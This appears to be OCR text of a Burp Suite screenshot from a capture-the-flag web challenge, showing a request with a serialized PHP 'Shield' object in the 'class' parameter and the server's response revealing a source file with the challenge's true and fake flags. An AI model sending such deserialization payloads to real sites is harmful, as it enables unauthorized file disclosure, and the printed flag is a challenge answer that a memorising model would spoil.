 Go Cancel < > Target: http://w
Request
Raw Params Headers Hex
GET /index.php?class=O:6:"Shield":1:{s:4:"file";s:8:"pctf.php";} HTTP/1.1
Host: web.jarvisoj.com:32768
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:54.0) Gecko/20100101 Firefox/54.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://web.jarvisoj.com:32768/showimg.php?img=aW5kZXgucGhw
Cookie: UM_distinctid=15d0b0decb59-0ffea8a0ef5bc08-12646f4a-100200-15d0b0decb711d
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 22 Jul 2017 07:38:16 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Content-Length: 168
Connection: close
Content-Type: text/html; charset=UTF-8
<?php
//Ture Flag : PCTF{W3lcome_To_Shi3ld_secret_Ar3a}
//Fake flag:
echo "FLAG: PCTF{I_4m_not_fl4g}"
?>
<img src="showimg.php?img=c2hpZWxkLmpwZw==" width="100%"/>